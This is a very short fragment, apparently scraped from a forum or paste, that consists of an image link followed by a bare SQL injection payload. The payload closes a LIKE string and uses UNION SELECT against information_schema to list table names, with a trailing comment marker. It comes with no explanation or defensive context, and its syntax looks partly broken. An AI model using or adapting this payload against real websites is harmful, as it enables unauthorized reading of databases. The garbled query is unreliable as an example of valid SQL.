 [sql]anything%' union select (select limit 0 1 table_name from information_schema.system_tables order by table_name),2,3,4,5 from products --+[/sql]
